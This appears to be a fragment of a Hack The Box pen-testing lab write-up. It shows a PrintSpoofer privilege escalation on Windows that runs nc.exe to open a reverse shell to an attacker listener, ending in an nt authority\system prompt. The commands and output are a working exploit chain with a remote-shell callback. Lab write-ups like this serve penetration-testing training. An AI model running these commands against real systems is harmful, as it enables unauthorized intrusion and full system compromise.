 C:\Windows\Temp>PrintSpoofer64.exe -c "C:\Windows\Temp\nc.exe 10.10.17.90 9002 -e cmd.exe" -i
PrintSpoofer64.exe -c "C:\Windows\Temp\nc.exe 10.10.17.90 9002 -e cmd.exe" -i
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.180] 49709
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Hack The Box
PEN-TESTING LABS